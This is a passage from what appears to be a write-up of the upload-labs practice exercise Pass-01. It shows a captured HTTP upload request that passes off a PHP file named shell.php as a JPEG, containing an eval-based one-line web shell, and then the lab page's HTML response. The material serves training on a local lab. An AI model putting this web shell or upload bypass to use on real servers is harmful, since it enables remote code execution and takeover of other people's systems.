 Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-01/index.php
Cookie: pass=01
Upgrade-Insecure-Requests: 1
-----------------------------30333176734664
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST['hack']); ?>
-----------------------------30333176734664
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------30333176734664--
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php" width="250px" /> </div>
</li>
<br />
<b>Notice</b>: Undefined index: action in
<b>D:\phpStudy\PHPTutorial\WWW\upload-labs\Pass-01\index.php</b> on line
<b>53</b><br />
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a